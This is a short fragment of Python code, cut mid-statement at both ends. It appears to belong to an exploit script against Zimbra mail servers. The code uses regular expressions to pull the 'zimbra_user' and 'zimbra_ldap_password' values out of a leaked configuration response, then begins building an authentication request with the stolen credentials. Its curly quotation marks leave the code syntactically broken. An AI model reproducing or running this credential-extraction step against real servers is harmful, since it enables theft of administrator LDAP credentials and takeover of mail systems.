
(\”|")zimbra_user(\”|")>\n.*?<value>(.*?)<\/value>”)
pattern_password = re.compile(r”<key name=
(\”|")zimbra_ldap_password(\”|")>\n.*?<value>(.*?)
<\/value>”)
username = pattern_name.findall(r.text)[0][2]
password = pattern_password.findall(r.text)[0][2]
#print(username)
#print(password)
auth_body=”””